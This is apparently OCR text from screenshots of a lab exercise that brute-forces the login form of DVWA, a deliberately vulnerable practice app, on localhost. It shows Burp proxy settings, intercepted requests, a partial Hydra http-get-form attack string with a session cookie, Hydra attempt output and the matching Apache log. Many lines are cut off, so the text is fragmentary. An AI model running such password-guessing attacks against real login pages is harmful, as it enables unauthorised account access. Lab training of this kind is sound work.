 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
? Proxy Listeners
Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to confi
Add Running Interface Invisible Redirect Certificate
127.0.0.1:8080 Per-host
Edit
Remove
Edit proxy listener
Binding Request handling Certificate
? These settings control whether Burp redirects requests received by this listener.
Redirect to host:
Redirect to port:
Force use of SSL
Invisible proxy support allows non-proxy-aware clients to connect directly to the listener.
Support invisible proxying (enable only if needed)
OK Cancel
Edit Or
Or
Remove And
Up
Down
Automatically fix missing or superfl
Automatically update Content-Length
? Intercept Server Responses
Use these settings to control which res
Intercept responses based on the fo
Add Enabled Operator
Edit Or
Burp Proxy HTTP History
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Len
1 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/ 200 527
3 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/ 200 518
5 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/ 200 518
4 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/?username=admin&password=&Login... 200 523
2 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/?username=admin&password=admin&... 200 523
6 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/?username=admin&password=passwo... 200 529
Request Response
Raw Params Headers Hex
GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.0
Cookie: security=low; PHPSESSID=hj0fkdvv5atl2hbsnudkjvfaj5
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Hydra Proxy)
? < + > Type a search term
^&password=^PASS^&Login=Login:S=INCORRECT_VALUE:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"
o not use in military or secret service organizations, or for illegal purposes.
2015-10-22 15:08:08
ule option, no parameter verification is performed.
, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 3 of 3 [child 0]
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-22 15:08:09
[root: ~]#
[root: ~]# tail -f /var/log/apache2/access.log
127.0.0.1 - - [22/Oct/2015:15:08:08 +0100] "GET /DVWA/login.php HTTP/1.1" 200 2009 "-" "curl/7.38.0"
127.0.0.1 - - [22/Oct/2015:15:08:08 +0100] "POST /DVWA/login.php HTTP/1.1" 302 308 "-" "curl/7.38.0"
127.0.0.1 - - [22/Oct/2015:15:08:08 +0100] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 200 5271 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [22/Oct/2015:15:08:08 +0100] "GET /DVWA/vulnerabilities/brute/?username=admin&password=admin&Login=Login HTTP/1.0" 200 5236 "-" "Mo
zilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [22/Oct/2015:15:08:08 +0100] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 200 5184 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [22/Oct/2015:15:08:08 +0100] "GET /DVWA/vulnerabilities/brute/?username=admin&password=&Login=Login HTTP/1.0" 200 5236 "-" "Mozilla
/5.0 (Hydra Proxy)"
127.0.0.1 - - [22/Oct/2015:15:08:09 +0100] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 200 5184 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [22/Oct/2015:15:08:09 +0100] "GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.0" 200 5295 "-"
"Mozilla/5.0 (Hydra Proxy)"